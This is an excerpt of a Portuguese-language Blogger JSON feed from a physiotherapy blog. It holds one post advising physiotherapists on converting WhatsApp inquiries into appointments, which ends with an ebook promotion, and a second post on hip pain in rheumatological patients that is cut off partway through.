ocular"},{"term":"infravermelho"},{"term":"uroginecologica"},{"term":"Amputados"},{"term":"Articulação"},{"term":"Atuação"},{"term":"Auriculoterapia"},{"term":"Blog"},{"term":"Cadeirantes"},{"term":"Cardio Pediatria"},{"term":"Corrida"},{"term":"Depressão"},{"term":"Doença"},{"term":"Equilíbrio"},{"term":"Espinha Bífida"},{"term":"Estenose"},{"term":"Estágio"},{"term":"Fisioterapia Analítica"},{"term":"Fisioterapia na Pedriatria"},{"term":"Fototerapia"},{"term":"Gordura Localizada"},{"term":"Isostreching"},{"term":"Kinesio Taping"},{"term":"Marchas"},{"term":"Mecanoterapia"},{"term":"Medula"},{"term":"Microcefalia"},{"term":"Mobilização Neural"},{"term":"Monografia"},{"term":"Muscular"},{"term":"Ombro Doenças"},{"term":"Paralisia"},{"term":"Perito"},{"term":"Pliometria"},{"term":"Pulmão"},{"term":"Queimadura"},{"term":"RPG"},{"term":"Reabilitação Vestibular"},{"term":"Relaxamento"},{"term":"Reportagem"},{"term":"Saúde Coletiva"},{"term":"Semana"},{"term":"Semiologia"},{"term":"Shopping"},{"term":"Tendinopatias"},{"term":"Testes"},{"term":"Tratamento"},{"term":"Traumatica"},{"term":"dedo em gatilho"},{"term":"equilibrio"},{"term":"gds"},{"term":"halux valgo"},{"term":"medicina alternativa"},{"term":"miofascial"},{"term":"uti"}],"title":{"type":"text","$t":"Faça Fisioterapia"},"subtitle":{"type":"html","$t":"Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-1791833813546400673"},"published":{"$t":"2026-01-16T17:13:00.010-03:00"},"updated":{"$t":"2026-01-16T17:13:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"}],"title":{"type":"text","$t":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s1184\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/w400-h228\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"549\" data-start=\"348\"\u003ESe você é fisioterapeuta e sente que muita gente entra em contato, pergunta sobre atendimento… e simplesmente \u003Cstrong data-end=\"472\" data-start=\"458\"\u003Edesaparece\u003C\/strong\u003E, saiba de uma coisa:\u003Cbr data-end=\"496\" data-start=\"493\" \/\u003E\nisso não acontece por falta de interesse do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"698\" data-start=\"551\"\u003ENa maioria das vezes, o paciente estava \u003Cstrong data-end=\"613\" data-start=\"591\"\u003Edisposto a agendar\u003C\/strong\u003E, mas algo na conversa fez com que ele desistisse \u003Cstrong data-end=\"697\" data-start=\"663\"\u003Eantes mesmo da primeira sessão\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"741\" data-start=\"700\"\u003EE esse “algo” é mais comum do que parece.\u003C\/p\u003E\u003Ch2 data-end=\"781\" data-start=\"748\"\u003EO erro: responder sem conduzir\u003C\/h2\u003E\n\u003Cp data-end=\"878\" data-start=\"783\"\u003EO maior erro dos fisioterapeutas no WhatsApp é \u003Cstrong data-end=\"877\" data-start=\"830\"\u003Eresponder perguntas sem conduzir a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"940\" data-start=\"880\"\u003EResponder rápido não é o problema.\u003Cbr data-end=\"917\" data-start=\"914\" \/\u003E\nSer educado também não.\u003C\/p\u003E\n\u003Cp data-end=\"1058\" data-start=\"942\"\u003EO problema é \u003Cstrong data-end=\"978\" data-start=\"955\"\u003Eagir como atendente\u003C\/strong\u003E, e não como profissional de saúde que precisa \u003Cstrong data-end=\"1057\" data-start=\"1025\"\u003Eguiar uma decisão importante\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1088\" data-start=\"1060\"\u003EQuando você apenas responde:\u003C\/p\u003E\n\u003Cul data-end=\"1124\" data-start=\"1089\"\u003E\u003Cli data-end=\"1098\" data-start=\"1089\"\u003E\n\u003Cp data-end=\"1098\" data-start=\"1091\"\u003EValor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1111\" data-start=\"1099\"\u003E\n\u003Cp data-end=\"1111\" data-start=\"1101\"\u003EHorários\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1124\" data-start=\"1112\"\u003E\n\u003Cp data-end=\"1124\" data-start=\"1114\"\u003EEndereço\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1250\" data-start=\"1126\"\u003Esem investigar a dor, sem contextualizar o tratamento e sem mostrar um caminho, o paciente não vê motivo para escolher você.\u003C\/p\u003E\u003Cp data-end=\"1280\" data-start=\"1252\"\u003E👉 Ele te vê como “mais um”.\u003C\/p\u003E\u003Ch2 data-end=\"1363\" data-start=\"1287\"\u003EO WhatsApp é o primeiro momento de avaliação (mesmo que você não perceba)\u003C\/h2\u003E\n\u003Cp data-end=\"1419\" data-start=\"1365\"\u003EPara o paciente, o WhatsApp já é parte do atendimento.\u003C\/p\u003E\n\u003Cp data-end=\"1442\" data-start=\"1421\"\u003EÉ ali que ele avalia:\u003C\/p\u003E\n\u003Cul data-end=\"1553\" data-start=\"1443\"\u003E\u003Cli data-end=\"1468\" data-start=\"1443\"\u003E\n\u003Cp data-end=\"1468\" data-start=\"1445\"\u003ESe você parece seguro\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1499\" data-start=\"1469\"\u003E\n\u003Cp data-end=\"1499\" data-start=\"1471\"\u003ESe entende o problema dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1526\" data-start=\"1500\"\u003E\n\u003Cp data-end=\"1526\" data-start=\"1502\"\u003ESe explica com clareza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1553\" data-start=\"1527\"\u003E\n\u003Cp data-end=\"1553\" data-start=\"1529\"\u003ESe transmite confiança\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1598\" data-start=\"1555\"\u003EQuando a conversa é rasa, o paciente sente:\u003C\/p\u003E\n\u003Cblockquote data-end=\"1658\" data-start=\"1599\"\u003E\n\u003Cp data-end=\"1658\" data-start=\"1601\"\u003E“Talvez esse profissional não seja diferente dos outros.”\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp data-end=\"1679\" data-start=\"1660\"\u003EE segue procurando.\u003C\/p\u003E\u003Ch2 data-end=\"1741\" data-start=\"1686\"\u003EPor que o paciente some depois de perguntar o preço?\u003C\/h2\u003E\n\u003Cp data-end=\"1778\" data-start=\"1743\"\u003EPorque preço sem valor \u003Cstrong data-end=\"1777\" data-start=\"1766\"\u003Eassusta\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1830\" data-start=\"1780\"\u003EQuando o valor aparece antes do paciente entender:\u003C\/p\u003E\n\u003Cul data-end=\"1967\" data-start=\"1831\"\u003E\u003Cli data-end=\"1874\" data-start=\"1831\"\u003E\n\u003Cp data-end=\"1874\" data-start=\"1833\"\u003EO que está acontecendo com o corpo dele\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1901\" data-start=\"1875\"\u003E\n\u003Cp data-end=\"1901\" data-start=\"1877\"\u003EPor que a dor persiste\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1937\" data-start=\"1902\"\u003E\n\u003Cp data-end=\"1937\" data-start=\"1904\"\u003EComo a Fisioterapia pode ajudar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1967\" data-start=\"1938\"\u003E\n\u003Cp data-end=\"1967\" data-start=\"1940\"\u003EQual é o plano de cuidado\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1999\" data-start=\"1969\"\u003Eo preço vira apenas um número.\u003C\/p\u003E\u003Cp data-end=\"2027\" data-start=\"2001\"\u003EE números são comparáveis.\u003C\/p\u003E\u003Ch2 data-end=\"2071\" data-start=\"2034\"\u003EO fisioterapeuta que conduz, fecha\u003C\/h2\u003E\n\u003Cp data-end=\"2129\" data-start=\"2073\"\u003EConduzir não é pressionar.\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E\nÉ \u003Cstrong data-end=\"2128\" data-start=\"2104\"\u003Eorganizar a conversa\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"2143\" data-start=\"2131\"\u003EQuem conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2275\" data-start=\"2144\"\u003E\u003Cli data-end=\"2174\" data-start=\"2144\"\u003E\n\u003Cp data-end=\"2174\" data-start=\"2146\"\u003EFaz perguntas estratégicas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2206\" data-start=\"2175\"\u003E\n\u003Cp data-end=\"2206\" data-start=\"2177\"\u003EMostra entendimento do caso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2243\" data-start=\"2207\"\u003E\n\u003Cp data-end=\"2243\" data-start=\"2209\"\u003EExplica o processo de tratamento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2275\" data-start=\"2244\"\u003E\n\u003Cp data-end=\"2275\" data-start=\"2246\"\u003EDeixa claro o próximo passo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2293\" data-start=\"2277\"\u003EQuem não conduz:\u003C\/p\u003E\n\u003Cul data-end=\"2421\" data-start=\"2294\"\u003E\u003Cli data-end=\"2317\" data-start=\"2294\"\u003E\n\u003Cp data-end=\"2317\" data-start=\"2296\"\u003EResponde no impulso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2341\" data-start=\"2318\"\u003E\n\u003Cp data-end=\"2341\" data-start=\"2320\"\u003EEnvia áudios longos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2368\" data-start=\"2342\"\u003E\n\u003Cp data-end=\"2368\" data-start=\"2344\"\u003EFala demais de técnica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2421\" data-start=\"2369\"\u003E\n\u003Cp data-end=\"2421\" data-start=\"2371\"\u003EFinaliza com “qualquer coisa estou à disposição”\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2469\" data-start=\"2423\"\u003EEsse tipo de encerramento \u003Cstrong data-end=\"2468\" data-start=\"2449\"\u003Eencerra a venda\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2526\" data-start=\"2476\"\u003EO erro invisível: falar demais e ouvir de menos\u003C\/h2\u003E\n\u003Cp data-end=\"2599\" data-start=\"2528\"\u003EOutro fator que afasta pacientes é o excesso de informação sem direção.\u003C\/p\u003E\n\u003Cp data-end=\"2666\" data-start=\"2601\"\u003EO paciente não quer uma aula.\u003Cbr data-end=\"2633\" data-start=\"2630\" \/\u003E\nEle quer \u003Cstrong data-end=\"2665\" data-start=\"2642\"\u003Eclareza e segurança\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2734\" data-start=\"2668\"\u003EFalar muito, sem foco, gera confusão.\u003Cbr data-end=\"2708\" data-start=\"2705\" \/\u003E\nConfusão gera desistência.\u003C\/p\u003E\u003Ch2 data-end=\"2780\" data-start=\"2741\"\u003EVenda clínica começa antes da sessão\u003C\/h2\u003E\n\u003Cp data-end=\"2816\" data-start=\"2782\"\u003EO fisioterapeuta que entende isso:\u003C\/p\u003E\n\u003Cul data-end=\"2959\" data-start=\"2817\"\u003E\u003Cli data-end=\"2852\" data-start=\"2817\"\u003E\n\u003Cp data-end=\"2852\" data-start=\"2819\"\u003ENão perde pacientes no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2883\" data-start=\"2853\"\u003E\n\u003Cp data-end=\"2883\" data-start=\"2855\"\u003ETem menos objeção de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2920\" data-start=\"2884\"\u003E\n\u003Cp data-end=\"2920\" data-start=\"2886\"\u003EAtrai pacientes mais conscientes\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2959\" data-start=\"2921\"\u003E\n\u003Cp data-end=\"2959\" data-start=\"2923\"\u003EEnche a agenda com mais facilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2990\" data-start=\"2961\"\u003EEle sabe que a venda clínica:\u003C\/p\u003E\n\u003Cul data-end=\"3075\" data-start=\"2991\"\u003E\u003Cli data-end=\"3021\" data-start=\"2991\"\u003E\n\u003Cp data-end=\"3021\" data-start=\"2993\"\u003EComeça no primeiro contato\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3048\" data-start=\"3022\"\u003E\n\u003Cp data-end=\"3048\" data-start=\"3024\"\u003EPassa pela comunicação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3075\" data-start=\"3049\"\u003E\u003Cp data-end=\"3075\" data-start=\"3051\"\u003ETermina no agendamento\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3117\" data-start=\"3082\"\u003EÉtica e estratégia não se anulam\u003C\/h2\u003E\n\u003Cp data-end=\"3165\" data-start=\"3119\"\u003EExiste um medo grande de “vender” no WhatsApp.\u003C\/p\u003E\n\u003Cp data-end=\"3242\" data-start=\"3167\"\u003EMas pense:\u003Cbr \/\u003E\n👉 é ético deixar o paciente inseguro, confuso e sem orientação?\u003C\/p\u003E\n\u003Cp data-end=\"3268\" data-start=\"3244\"\u003EVenda clínica bem feita:\u003C\/p\u003E\n\u003Cul data-end=\"3329\" data-start=\"3269\"\u003E\u003Cli data-end=\"3278\" data-start=\"3269\"\u003E\n\u003Cp data-end=\"3278\" data-start=\"3271\"\u003EEduca\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3291\" data-start=\"3279\"\u003E\n\u003Cp data-end=\"3291\" data-start=\"3281\"\u003EOrganiza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3307\" data-start=\"3292\"\u003E\n\u003Cp data-end=\"3307\" data-start=\"3294\"\u003ETranquiliza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3329\" data-start=\"3308\"\u003E\n\u003Cp data-end=\"3329\" data-start=\"3310\"\u003EFacilita decisões\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3346\" data-start=\"3331\"\u003EIsso é cuidado.\u003C\/p\u003E\u003Ch2 data-end=\"3399\" data-start=\"3353\"\u003EQuer parar de perder pacientes no WhatsApp?\u003C\/h2\u003E\n\u003Cp data-end=\"3409\" data-start=\"3401\"\u003ESe você:\u003C\/p\u003E\n\u003Cul data-end=\"3568\" data-start=\"3410\"\u003E\u003Cli data-end=\"3447\" data-start=\"3410\"\u003E\n\u003Cp data-end=\"3447\" data-start=\"3412\"\u003ERecebe contatos, mas não converte\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3491\" data-start=\"3448\"\u003E\n\u003Cp data-end=\"3491\" data-start=\"3450\"\u003ESente dificuldade em conduzir conversas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3523\" data-start=\"3492\"\u003E\n\u003Cp data-end=\"3523\" data-start=\"3494\"\u003ETrava quando falam de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3568\" data-start=\"3524\"\u003E\n\u003Cp data-end=\"3568\" data-start=\"3526\"\u003EPerde pacientes antes da primeira sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3673\" data-start=\"3570\"\u003E📘 \u003Cstrong data-end=\"3673\" data-start=\"3573\"\u003EO ebook \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003E\u003Cem data-end=\"3629\" data-start=\"3583\"\u003EFisio WhatsApp: Potencializando Atendimentos\u003C\/em\u003E\u003C\/a\u003E foi criado exatamente para resolver isso.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3694\" data-start=\"3675\"\u003ENele, você aprende:\u003C\/p\u003E\n\u003Cul data-end=\"3887\" data-start=\"3695\"\u003E\u003Cli data-end=\"3736\" data-start=\"3695\"\u003E\n\u003Cp data-end=\"3736\" data-start=\"3697\"\u003EComo estruturar conversas no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3775\" data-start=\"3737\"\u003E\n\u003Cp data-end=\"3775\" data-start=\"3739\"\u003EO que perguntar e quando perguntar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3805\" data-start=\"3776\"\u003E\n\u003Cp data-end=\"3805\" data-start=\"3778\"\u003EComo explicar seu serviço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3840\" data-start=\"3806\"\u003E\n\u003Cp data-end=\"3840\" data-start=\"3808\"\u003EComo falar de preço sem travar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3887\" data-start=\"3841\"\u003E\n\u003Cp data-end=\"3887\" data-start=\"3843\"\u003EComo conduzir o paciente até o agendamento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3973\" data-start=\"3889\"\u003E👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003EAcesse aqui\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4093\" data-start=\"3975\"\u003EO WhatsApp pode ser o maior aliado da sua agenda — ou o maior sabotador dela.\u003Cbr data-end=\"4055\" data-start=\"4052\" \/\u003E\nA diferença está \u003Cstrong data-end=\"4092\" data-start=\"4072\"\u003Eem como você usa\u003C\/strong\u003E.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/o-erro-que-faz-o-fisioterapeuta-perder.html","title":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s72-w400-h228-c\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-5676886026851060435"},"published":{"$t":"2026-01-15T16:59:00.003-03:00"},"updated":{"$t":"2026-01-15T16:59:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Reumatológica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quadril"}],"title":{"type":"text","$t":"Dor no Quadril de Origem Inflamatória: Como Diferenciar Limitação Mecânica de Atividade da Doença Reumatológica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 data-end=\"114\" data-start=\"0\"\u003E\u003C\/h2\u003E\u003Cp data-end=\"555\" data-start=\"116\"\u003EA \u003Cb data-end=\"136\" data-start=\"118\"\u003Edor no quadril\u003C\/b\u003E em pacientes com doenças reumatológicas representa um \u003Cb data-end=\"220\" data-start=\"191\"\u003Edesafio clínico frequente\u003C\/b\u003E na prática fisioterapêutica. Diferenciar se a limitação funcional é predominantemente \u003Cb data-end=\"319\" data-start=\"307\"\u003Emecânica\u003C\/b\u003E ou decorrente de \u003Cb data-end=\"373\" data-start=\"337\"\u003Eatividade inflamatória da doença\u003C\/b\u003E é essencial para definir \u003Cb data-end=\"456\" data-start=\"399\"\u003Econduta, progressão de carga e objetivos terapêuticos\u003C\/b\u003E. Um erro nessa leitura pode levar tanto à \u003Cb data-end=\"516\" data-start=\"499\"\u003Esubprescrição\u003C\/b\u003E quanto à \u003Cb data-end=\"554\" data-start=\"526\"\u003Eexacerbação inflamatória\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"610\" data-start=\"562\"\u003EPor que essa diferenciação é tão importante?\u003C\/h3\u003E\n\u003Cp data-end=\"664\" data-start=\"611\"\u003ENo contexto reumatológico, o quadril pode apresentar:\u003C\/p\u003E\n\u003Cul data-end=\"805\" data-start=\"665\"\u003E\u003Cli data-end=\"683\" data-start=\"665\"\u003E\n\u003Cp data-end=\"683\" data-start=\"667\"\u003ESinovite ativa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"710\" data-start=\"684\"\u003E\n\u003Cp data-end=\"710\" data-start=\"686\"\u003ECapsulite inflamatória\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"747\" data-start=\"711\"\u003E\n\u003Cp data-end=\"747\" data-start=\"713\"\u003EDor referida de origem sistêmica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"805\" data-start=\"748\"\u003E\n\u003Cp data-end=\"805\" data-start=\"750\"\u003EAlterações mecânicas secundárias à inflamação crônica\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"983\" data-start=\"807\"\u003ECada uma dessas condições exige \u003Cb data-end=\"883\" data-start=\"839\"\u003Eestratégias fisioterapêuticas diferentes\u003C\/b\u003E. Tratar dor inflamatória como se fosse apenas uma limitação mecânica pode acelerar perda funcional.\u003C\/p\u003E\u003Ch3 data-end=\"1050\" data-start=\"990\"\u003ECaracterísticas da dor de origem inflamatória no quadril\u003C\/h3\u003E\n\u003Cp data-end=\"1089\" data-start=\"1051\"\u003EA dor inflamatória costuma apresentar:\u003C\/p\u003E\n\u003Cul data-end=\"1301\" data-start=\"1090\"\u003E\u003Cli data-end=\"1140\" data-start=\"1090\"\u003E\n\u003Cp data-end=\"1140\" data-start=\"1092\"\u003E\u003Cb data-end=\"1122\" data-start=\"1092\"\u003ERigidez matinal prolongada\u003C\/b\u003E (≥ 30–60 minutos)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1176\" data-start=\"1141\"\u003E\n\u003Cp data-end=\"1176\" data-start=\"1143\"\u003EDor em repouso ou durante a noite\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1213\" data-start=\"1177\"\u003E\n\u003Cp data-end=\"1213\" data-start=\"1179\"\u003EPiora após períodos de inatividade\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1250\" data-start=\"1214\"\u003E\n\u003Cp data-end=\"1250\" data-start=\"1216\"\u003EMelhora parcial com movimento leve\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1301\" data-start=\"1251\"\u003E\n\u003Cp data-end=\"1301\" data-start=\"1253\"\u003EAssociação com fadiga e outros sinais sistêmicos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1435\" data-start=\"1303\"\u003EAlém disso, a dor inflamatória \u003Cb data-end=\"1397\" data-start=\"1334\"\u003Enão respeita necessariamente padrões biomecânicos clássicos\u003C\/b\u003E, podendo ser difusa e mal localizada.\u003C\/p\u003E\u003Ch3 data-end=\"1494\" data-start=\"1442\"\u003ECaracterísticas da limitação mecânica no quadril\u003C\/h3\u003E\n\u003Cp data-end=\"1527\" data-start=\"1495\"\u003EJá a limitação mecânica tende a:\u003C\/p\u003E\n\u003Cul data-end=\"1718\" data-start=\"1528\"\u003E\u003Cli data-end=\"1572\" data-start=\"1528\"\u003E\n\u003Cp data-end=\"1572\" data-start=\"1530\"\u003EPiorar com carga ou movimentos específicos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1595\" data-start=\"1573\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1575\"\u003EMelhorar com repouso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1633\" data-start=\"1596\"\u003E\n\u003Cp data-end=\"1633\" data-start=\"1598\"\u003EApresentar padrão previsível de dor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1718\" data-start=\"1634\"\u003E\n\u003Cp data-end=\"1718\" data-start=\"1636\"\u003EEstar associada a encurtamentos, fraqueza muscular ou alterações de controle motor\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1845\" data-start=\"1720\"\u003ENesses casos, o movimento é limitado mais por \u003Cb data-end=\"1806\" data-start=\"1766\"\u003Erestrições estruturais ou funcionais\u003C\/b\u003E, e não pelo estado inflamatório ativo.\u003C\/p\u003E\u003Ch3 data-end=\"1909\" data-start=\"1852\"\u003EAvaliação fisioterapêutica: o que observar na prática\u003C\/h3\u003E\n\u003Cp data-end=\"1971\" data-start=\"1910\"\u003EA diferenciação exige uma avaliação criteriosa, considerando:\u003C\/p\u003E\n\u003Cul data-end=\"2235\" data-start=\"1973\"\u003E\u003Cli 